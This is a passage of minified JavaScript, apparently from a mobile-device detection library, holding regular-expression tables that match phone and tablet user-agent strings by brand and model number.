5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO 